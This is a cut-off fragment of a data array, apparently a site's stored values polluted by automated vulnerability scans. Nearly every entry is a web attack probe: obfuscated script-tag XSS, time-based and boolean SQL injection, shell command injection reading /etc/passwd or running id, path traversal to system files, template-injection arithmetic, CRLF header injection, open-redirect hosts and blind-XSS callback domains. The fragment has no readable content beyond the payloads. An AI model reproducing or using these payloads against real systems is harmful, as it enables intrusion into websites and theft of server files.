>8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt 